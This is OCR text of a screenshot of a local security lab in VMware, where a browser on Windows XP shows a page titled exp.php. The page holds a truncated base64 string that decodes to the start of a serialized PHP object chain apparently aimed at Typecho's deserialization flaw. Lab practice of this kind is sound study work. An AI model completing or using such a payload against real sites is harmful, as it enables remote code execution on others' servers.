 Windows XP Professional - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入...
我的计算机
kali-linux-2
Windows XI
Ubuntu 64
OWASP Bro
主页
我的计算机
Windows XP Professional
http://127.0.0.1/exe.php - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/exe.php 转到 链接
/*exp.php*/
YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cGVjaG9fRmVlZABpdGVtIjthOjE6e3M6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6
完毕 Internet
开始 Macromedia Dream... http://127.0.0.1... 12:53
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。